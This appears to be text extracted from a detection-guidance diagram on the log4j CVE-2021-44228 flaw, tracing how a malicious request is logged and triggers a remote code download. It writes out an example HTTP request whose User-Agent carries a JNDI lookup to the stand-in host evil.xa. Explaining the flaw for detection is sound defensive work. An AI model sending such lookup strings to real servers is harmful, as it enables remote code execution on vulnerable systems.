 Detection Guidance: log4j CVE-2021-44228
Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Command-and-control
server
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
Log file
Request may be
forwarded
Supporting
application
Log file